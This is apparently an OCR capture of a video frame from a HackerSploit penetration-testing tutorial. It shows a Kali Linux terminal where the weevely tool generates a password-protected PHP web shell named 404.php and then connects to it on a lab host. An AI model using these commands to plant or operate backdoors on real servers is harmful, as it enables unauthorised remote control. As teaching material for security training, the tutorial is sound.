 Applications Places Terminal Fri 14:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 12345 /root/Desktop/404.php
Generated backdoor with password '12345' in '/root/Desktop/404.php' of 1469 byte size.
root@kali:~# weevely http://192.168.1.108/404.php 12345
HackerSploit